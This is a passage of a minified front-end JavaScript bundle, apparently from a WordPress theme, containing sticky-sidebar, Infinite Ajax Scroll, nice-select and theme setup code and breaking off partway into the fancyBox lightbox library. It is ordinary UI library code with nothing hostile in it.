function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({"min-height":"1px"});o.stickySidebar.css({"position":"static","width":"","transform":"none"})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);jQuery(document).ready(function($){$('#content .all-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('#primary-cms .cms-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('.like-left-box').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});});
/*! * Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */
var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var b=a[0],c=a[1],d=a[2];this.isFiring=!0;for(var e=0,f=this.list.length;f>e;e++){if(void 0!=this.list[e]&&!1===this.list[e].fn.apply(b,d)){c.reject();break}}this.isFiring=!1,c.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,b){b=b||0;for(var c=b,d=this.list.length;d>c;c++){if(this.list[c].fn===a||a.guid&&this.list[c].fn.guid&&a.guid===this.list[c].fn.guid){return c}}return-1},this};IASCallbacks.prototype={add:function(a,b){var c={fn:a,priority:b};b=b||0;for(var d=0,e=this.list.length;e>d;d++){if(b>this.list[d].priority){return this.list.splice(d,0,c),this}}return this.list.push(c),this},remove:function(a){for(var b=0;(b=this.inList(a,b))>-1;){this.list.splice(b,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,b){var c=jQuery.Deferred();return this.isDisabled?c.reject():(b=b||[],b=[a,c,b.slice?b.slice():b],this.isFiring?this.fireStack.push(b):this.fire(b),c)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var b=-1,c=function(c,d){return this.itemsContainerSelector=d.container,this.itemSelector=d.item,this.nextSelector=d.next,this.paginationSelector=d.pagination,this.$scrollContainer=c,this.$container=window===c.get(0)?a(document):c,this.defaultDelay=d.delay,this.negativeMargin=d.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();b!=c&&(this.fire("scroll",[a,c]),a>=c&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var c;return a=a||this.negativeMargin,a=a>=0?-1*a:a,c=this.getLastItem(),0===c.length?b:c.offset().top+c.height()+a},this.getCurrentScrollOffset=function(a){var b=0,c=a.height();return b=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(c+=80),b+c},this.getNextUrl=function(b){return b=b||this.$container,a(this.nextSelector,b).last().attr("href")},this.load=function(b,c,d){var e,f,g=this,h=[],i=+new Date;d=d||this.defaultDelay;var j={url:b};return g.fire("load",[j]),a.get(j.url,null,a.proxy(function(b){e=a(this.itemsContainerSelector,b).eq(0),0===e.length&&(e=a(b).filter(this.itemsContainerSelector).eq(0)),e&&e.find(this.itemSelector).each(function(){h.push(this)}),g.fire("loaded",[b,h]),c&&(f=+new Date-i,d>f?setTimeout(function(){c.call(g,b,h)},d-f):c.call(g,b,h))},g),"html")},this.render=function(b,c){var d=this,e=this.getLastItem(),f=0,g=this.fire("render",[b]);g.done(function(){a(b).hide(),e.after(b),a(b).fadeIn(400,function(){++f<b.length||(d.fire("rendered",[b]),c&&c())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(b,c){var d,e,f=0;return d=function(){function a(){f=+new Date,b.apply(d,g)}var d=this,g=arguments,h=+new Date-f;e?clearTimeout(e):a(),h>c?a():e=setTimeout(a,c)},a.guid&&(d.guid=b.guid=b.guid||a.guid++),d},this.fire=function(a,b){return this.listeners[a].fireWith(this,b)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};c.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),b=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),b>=c?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},c.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},c.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var b=0,c=this.extensions.length;c>b;b++){this.extensions[b].bind(this)}this.isBound=!0,this.resume()}},c.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,b=this.extensions.length;b>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},c.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},c.prototype.on=function(b,c,d){if("undefined"==typeof this.listeners[b]){throw new Error('There is no event called "'+b+'"')}return d=d||0,this.listeners[b].add(a.proxy(c,this),d),this},c.prototype.one=function(a,b){var c=this,d=function(){c.off(a,b),c.off(a,d)};return this.on(a,b),this.on(a,d),this},c.prototype.off=function(a,b){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(b),this},c.prototype.next=function(){var a=this.nextUrl,b=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),b.resume(),!1}var c=this.fire("next",[a]);return c.done(function(){b.load(a,function(a,c){b.render(c,function(){b.nextUrl=b.getNextUrl(a),b.resume()})})}),c.fail(function(){b.resume()}),!0},c.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(b){var c=a(window);return c.ias.apply(c,arguments)},a.fn.ias=function(b){var d=Array.prototype.slice.call(arguments),e=this;return this.each(function(){var f=a(this),g=f.data("ias"),h=a.extend({},a.fn.ias.defaults,f.data(),"object"==typeof b&&b);if(g||(f.data("ias",g=new c(f,h)),a(document).ready(a.proxy(g.initialize,g))),"string"==typeof b){if("function"!=typeof g[b]){throw new Error('There is no method called "'+b+'"')}d.shift(),g[b].apply(g,d)}e=g}),e},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,b,c){if(window.history&&window.history.replaceState){var d=history.state;history.replaceState(d,document.title,c)}},this.onScroll=function(a,b){var c=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),c>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),b=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),b>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,b){var c=this.ias,d=c.getFirstItem(),e=0;c.fire("render",[a]),jQuery(a).hide(),d.before(a),jQuery(a).fadeIn(400,function(){++e<a.length||(c.fire("rendered",[a]),b&&b())})},this};IASHistoryExtension.prototype.initialize=function(a){var b=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return b.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,b=this,c=this.ias;if(!a){return!1}c.pause();var d=c.fire("prev",[a]);return d.done(function(){c.load(a,function(a,d){b.renderBefore(d,function(){b.prevUrl=b.getPrevUrl(a),c.resume(),b.prevUrl&&b.prev()})})}),d.fail(function(){c.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,b){if(this.enabled){var c,d=this.ias,e=this.getCurrentPageNum(a),f=this.getCurrentPagebreak(a);this.lastPageNum!==e&&(c=f[1],d.fire("pageChange",[e,a,c])),this.lastPageNum=e}},this.onNext=function(a){var b=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([b,a]);var c=this.getCurrentPageNum(b)+1;this.ias.fire("pageChange",[c,b,a]),this.lastPageNum=c},this.onPrev=function(a){var b=this,c=b.ias,d=c.getCurrentScrollOffset(c.$scrollContainer),e=d-c.$scrollContainer.height(),f=c.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),c.one("rendered",function(){for(var d=1,g=b.pagebreaks.length;g>d;d++){b.pagebreaks[d][0]=b.pagebreaks[d][0]+f.offset().top}var h=b.getCurrentPageNum(e)+1;c.fire("pageChange",[h,e,a]),b.lastPageNum=h,b.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(b){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(b){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var b=this.pagebreaks.length-1;b>0;b--){if(a>this.pagebreaks[b][0]){return b+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var b=this.pagebreaks.length-1;b>=0;b--){if(a>this.pagebreaks[b][0]){return this.pagebreaks[b]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getFirstItem();b.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(b){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(b){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-loader ball-pulse clear"><div></div><div></div><div></div></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),b=this.ias.getLastItem();return b.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),b=this.ias.getFirstItem();return b.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,b){var c,d=(new Date).getTime();return b=b||this.html,c=jQuery(b).attr("id","ias_trigger_"+d),c.hide(),c.on("click",jQuery.proxy(a,this)),c},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(b){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(b){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-next clear cur">{text}</div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear">{text}</div>',offset:0},IASTriggerExtension.prototype.priority=1000;
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);jQuery(document).ready(function($){$('.s-veil').niceSelect();});
jQuery(document).ready(function($){var pages_n=Ajaxpost.pages_n;var ias=$.ias({container:".be-main",item:".scl",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>',offset:pages_n,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'',html:'<a>{text}</a>',}));ias.on('rendered',function(items){$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".load").removeClass('load');$('.lazy a').Lazy({effect:'fadeIn',effectTime:300});var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');$('.fancy-box').fancybox({});$(".meta-author").mouseover(function(){$(this).children(".meta-author-box").show();})
$(".meta-author").mouseout(function(){$(this).children(".meta-author-box").hide();});})});
!function(t,e,n,o){function i(t,e){var o,i,a,s=[],r=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=h(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"",i?(s=t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]')):s=[o]),r=n(s).index(o),r<0&&(r=0),a=n.fancybox.open(s,e,r),a.$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox){return void console.info("fancyBox already initialized")}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><i class="dashicons dashicons-editor-expand"></i></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><i class="be be-arrowleft"></i></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><i class="be be-arrowright"></i></div></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3000},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"",NEXT:"",PREV:"",ERROR:"Please try again later!",PLAY_START:"",PLAY_STOP:"",FULL_SCREEN:"Full screen",THUMBS:"",DOWNLOAD:"Download",SHARE:"Share",ZOOM:""},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},d=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),u=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),f=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o){if(void 0!==n.style[t]){return o[t]}}return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},g=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},b=function(t,e,o){var i=this;i.opts=h({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=h(i.opts,e)),n.fancybox.isMobile&&(i.opts=h(i.opts,i.opts.mobile)),i.id=i.opts.id||++c,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(b.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex],r=s.opts;r.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==r.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append(),n("body").addClass("compensate-for-scrollbar")),i="",n.each(r.buttons,function(t,e){i+=r.btnTpl[e]||""}),o=n(a.translate(a,r.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",r.btnTpl.arrowLeft+r.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(r.baseClass).data("FancyBox",a).appendTo(r.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,r,c,l={},d={};n.isPlainObject(e)?(l=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(i=n(e),d=i.data()||{},d=n.extend(!0,{},d,d.options),d.$orig=i,l.src=o.opts.src||d.src||i.attr("href"),l.type||l.src||(l.type="inline",l.src=e)):l={type:"html",src:e+""},l.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(l.opts.buttons=d.buttons),n.fancybox.isMobile&&l.opts.mobile&&(l.opts=h(l.opts,l.opts.mobile)),a=l.type||l.opts.type,r=l.src||"",!a&&r&&((s=r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",l.opts.video.format||(l.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",l=n.extend(!0,l,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===r.charAt(0)&&(a="inline")),a?l.type=a:o.trigger("objectNeedsType",l),l.contentType||(l.contentType=n.inArray(l.type,["html","inline","ajax"])>-1?"html":l.type),l.index=o.group.length,"auto"==l.opts.smallBtn&&(l.opts.smallBtn=n.inArray(l.type,["html","inline","ajax"])>-1),"auto"===l.opts.toolbar&&(l.opts.toolbar=!l.opts.smallBtn),l.$thumb=l.opts.$thumb||null,l.opts.$trigger&&l.index===o.opts.index&&(l.$thumb=l.opts.$trigger.find("img:first"),l.$thumb.length&&(l.opts.$orig=l.opts.$trigger)),l.$thumb&&l.$thumb.length||!l.opts.$orig||(l.$thumb=l.opts.$orig.find("img:first")),l.$thumb&&!l.$thumb.length&&(l.$thumb=null),l.thumb=l.opts.thumb||(l.$thumb?l.$thumb[0].src:null),"function"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(e,[o,l])),"function"===n.type(o.opts.caption)&&(l.opts.caption=o.opts.caption.apply(e,[o,l])),l.opts.caption instanceof n||(l.opts.caption=void 0===l.opts.caption?"":l.opts.caption+""),"ajax"===l.type&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(l)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&u(e.requestId),e.requestId=d(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),r.on("keydown.fb",function(t){var o=n.fancybox?n.fancybox.getInstance():null,i=o.current,a=t.keyCode||t.which;if(9==a){return void(i.opts.trapFocus&&e.focus(t))}if(!(!i.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select"))){return 8===a||27===a?(t.preventDefault(),void e.close(t)):37===a||38===a?(t.preventDefault(),void e.previous()):39===a||40===a?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,a)}}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,r.on("mousemove.fb-idle 